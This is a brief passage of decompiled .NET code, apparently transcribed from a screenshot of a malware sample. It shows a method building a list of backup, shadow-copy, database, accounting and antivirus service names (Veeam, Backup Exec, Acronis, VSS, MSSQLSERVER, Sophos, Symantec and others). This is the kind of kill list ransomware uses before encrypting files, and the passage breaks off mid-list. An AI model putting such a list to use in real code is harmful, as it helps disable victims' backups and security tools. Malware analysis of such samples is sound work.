 460
461 // Token: 0x06000013 RID: 19 RVA: 0x00003310 File Offset: 0x00001510
462 private static void smethod_14()
463 {
464 string[] array = new string[]
465 {
466 "BackupExecAgentBrowser",
467 "veeam",
468 "VeeamDeploymentSvc",
469 "PDVFSService",
470 "BackupExecVSSProvider",
471 "BackupExecAgentAccelerator",
472 "vss",
473 "sql",
474 "svc$",
475 "AcrSch2Svc",
476 "AcronisAgent",
477 "Veeam.EndPoint.Service",
478 "CASAD2DWebSvc",
479 "CAARCUpdateSvc",
480 "YooIT",
481 "memtas",
482 "sophos",
483 "veeam",
484 "DefWatch",
485 "ccEvtMgr",
486 "SavRoam",
487 "RTVscan",
488 "QBFCService",
489 "Intuit.QuickBooks.FCS",
490 "YooBackup",
491 "BackupExecAgentBrowser",
492 "BackupExecRPCService",
493 "MSSQLSERVER",
494 "backup",
495 "GxVss",
496 "GxBlr",
497 "GxFWD",
498 "GxCVD",